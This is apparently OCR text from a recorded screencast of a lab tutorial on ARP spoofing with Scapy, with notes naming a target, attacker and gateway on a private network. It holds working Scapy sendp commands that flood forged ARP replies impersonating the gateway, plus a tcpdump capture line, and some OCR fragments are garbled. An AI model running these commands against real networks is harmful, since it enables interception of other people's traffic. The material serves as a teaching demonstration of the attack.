 root@localhost:~
>>> a[6].show()
###[ Ethernet ]###
dst= 08:00:27:c5:71:fc
src= 08:00:27:81:de:65
type= IPv4
###[ IP ]###
version= 4
ihl= 5
tos= 0x0
.255.2
elen 1
s 0 f
0 ca
data.
Most Visited
Downlo
Untitled Diag
File Edit View
100%
More Results
Scratchpad
Drag elements h
General
Text
Misc
Advanced
Basic
+ More Shapes...
Untitled — Edited
Capture some data from Linux and read from Scapy
tcpdump -i interface icmp -w icmp.pcap
Go to scapy import
Obtain MAC address (L2) of random IP address (L3)
What is iface
ans,unans=srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst="192.168.10.16"),timeout=2,iface="enp0s3")
Targeted: Centos 8
MAC: 08:00:27:81:de:65
IP : 192.168.10.157
Attacker: Fedora
MAC: 08:00:27:c5:71:fc
IP: 192.168.10.167
Gateway
MAC: c0:25:e9:ef:db:ac
IP: 192.168.10.7
sendp(Ether(dst="Target MAC address")/ARP(hwsrc="Spoofed source MAC address",psrc="Spoofed source IP address", pdst="Target IP address"), loop =1, inter=1,iface= "enp0
Spoofed Source IP address = Default Gateways IP address
Spoofed Source MAC address = A random MAC address
Random MAC
sendp(Ether(dst="08:00:27:81:de:65")/ARP(hwsrc="00:11:22:33:44:55",psrc="192.168.10.7", pdst="192.168.10.157"), loop =1, inter=1,iface="enp0s3")
Attacker/me MAC address
sendp(Ether(dst="08:00:27:81:de:65")/ARP(hwsrc="08:00:27:c5:71:fc",psrc="192.168.10.7", pdst="192.168.10.157"), loop =1, inter=1,iface="enp0s3")
RECORDED WITH
SCREENCAST MATIC